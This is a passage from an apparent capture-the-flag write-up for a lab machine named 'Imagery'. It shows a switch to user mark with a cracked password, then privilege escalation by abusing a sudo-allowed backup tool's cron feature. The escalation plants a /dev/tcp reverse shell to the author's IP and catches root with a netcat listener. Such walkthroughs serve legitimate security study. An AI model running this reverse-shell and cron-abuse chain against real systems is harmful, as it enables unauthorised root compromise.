

We have the mark user with the md5 hash to crack using crackstation.
Let’s switch to our new user mark that probably will give us the first flag.
1
2
3
4
5
6
7
8
web@Imagery:~/web$ su mark
su mark
Password: supersmash
/bin/bash -i
bash: cannot set terminal process group (1364): Inappropriate ioctl for device
bash: no job control in this shell
mark@Imagery:/home/web/web$ cat /home/mark/user.txt
e8db6fa4970ab297f937c604683558e0
Finally the user flag!! I really am enjoying this for now. Let’s goo ahead and attack the second flag.
Privilege Escalation
Let’s start with the well known sudo thing.
1
2
3
4
5
6
7
8
9
10
mark@Imagery:~$ sudo -l
sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
We have a binary here “charcol” that we can execute it with mark user. Let’s first get to know this and understand what this binary really do.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
mark@Imagery:~$ sudo /usr/local/bin/charcol
sudo /usr/local/bin/charcol

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0

Charcol is already set up.
To enter the interactive shell, use: charcol shell
To see available commands and flags, use: charcol help
mark@Imagery:~$ sudo /usr/local/bin/charcol help
sudo /usr/local/bin/charcol help
usage: charcol.py [--quiet] [-R] {shell,help} ...

Charcol: A CLI tool to create encrypted backup zip files.

positional arguments:
  {shell,help}          Available commands
    shell               Enter an interactive Charcol shell.
    help                Show help message for Charcol or a specific command.

options:
  --quiet               Suppress all informational output, showing only
                        warnings and errors.
  -R, --reset-password-to-default
                        Reset application password to default (requires system
                        password verification).
So here let’s start by resetting password for the charcol shell and then we will spawn a shell charcol.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
mark@Imagery:~$ sudo /usr/local/bin/charcol -R
sudo /usr/local/bin/charcol -R
Enter system password for user 'mark' to confirm:
/usr/lib/python3.12/getpass.py:91: GetPassWarning: Can not control echo on the terminal.
  passwd = fallback_getpass(prompt, stream)
Warning: Password input may be echoed.
supersmash

Attempting to reset Charcol application password to default.
[2025-12-17 21:19:26] [INFO] System password verification required for this operation.
[2025-12-17 21:19:30] [INFO] System password verified successfully.
Charcol application password has been reset to default (no password mode).
Please restart the application for changes to take effect.
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
sudo /usr/local/bin/charcol shell

First time setup: Set your Charcol application password.
Enter '1' to set a new password, or press Enter to use 'no password' mode: 1
Enter new application password:
/usr/lib/python3.12/getpass.py:91: GetPassWarning: Can not control echo on the terminal.
  passwd = fallback_getpass(prompt, stream)
Warning: Password input may be echoed.
benna

Confirm new application password:
Warning: Password input may be echoed.
sanke

Enter new master passphrase:
Warning: Password input may be echoed.
sanke

Confirm new master passphrase:
Warning: Password input may be echoed.
sanke

Now, set a master passphrase. This passphrase is used ONLY to encrypt your application password in the config file.
It is NOT stored anywhere. If you forget it, you will lose access to your stored application password.
[2025-12-17 21:20:24] [INFO] Application password encrypted and saved securely to /root/.charcol/.charcol_config
[2025-12-17 21:20:24] [WARNING] IMPORTANT: Remember your master passphrase! It is required to decrypt your stored application password and is NOT stored anywhere.
New application password and master passphrase set successfully!
Please restart the application for changes to take effect.
Now let’s spawn a shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
sudo /usr/local/bin/charcol shell
Enter your Charcol master passphrase (used to decrypt stored app password):
/usr/lib/python3.12/getpass.py:91: GetPassWarning: Can not control echo on the terminal.
  passwd = fallback_getpass(prompt, stream)
Warning: Password input may be echoed.
benna

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0

[2025-12-17 21:21:16] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol>
I did help to see what commands we have and what can we do to take privilege from them.
Actually I found this command that add a new cron job.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Automated Jobs (Cron):
    auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>" [--log-output <log_file>]
      Purpose: Add a new automated cron job managed by Charcol.
      Verification:
        - If '--app-password' is set (status 1): Requires Charcol application password (via global --app-password flag).
        - If 'no password' mode is set (status 2): Requires system password verification (in interactive shell).
      Security Warning: Charcol does NOT validate the safety of the --command. Use absolute paths.
      Examples:
        - Status 1 (encrypted app password), cron:
          CHARCOL_NON_INTERACTIVE=true charcol --app-password <app_password> auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs -p <file_password>" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), cron, unencrypted backup:
          CHARCOL_NON_INTERACTIVE=true charcol auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), interactive:
          auto add --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
          (will prompt for system password)
So I did a reverse shell in a cronjob so I can get a shell with root.
1
2
3
4
5
6
7
8
9
10
11
12
charcol> auto add --schedule "* * * * *" --command "bash -c 'bash -i >& /dev/tcp/<My-IP>/5555 0>&1'" --name rootshell
Enter Charcol application password:
/usr/lib/python3.12/getpass.py:91: GetPassWarning: Can not control echo on the terminal.
  passwd = fallback_getpass(prompt, stream)
Warning: Password input may be echoed.
benna

[2025-12-17 21:24:50] [INFO] Verification required for automated job management.
[2025-12-17 21:24:53] [INFO] Application password verified.
[2025-12-17 21:24:53] [INFO] Auto job 'rootshell' (ID: 06a4d244-140b-483f-8722-3abea7a2396e) added successfully. The job will run according to schedule.
[2025-12-17 21:24:53] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true bash -c 'bash -i >& /dev/tcp/<My-IP>/5555 0>&1'
charcol>
After 60 seconds I got my root shell!!!!
1
2
3
4
5
6
7
8
9
10
┌──(venv)─(sanke㉿vbox)-[~/Downloads/imagery]
└─$ nc -lvnp 5555

listening on [any] 5555 ...
connect to [10.10.16.119] from (UNKNOWN) [10.10.11.88] 40968
bash: cannot set terminal process group (176614): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~# cat /root/root.txt
cat /root/root.txt
e5e6a4e605b5c01c9245dc59832b3fcd
PWNEED!! I loved this machinee.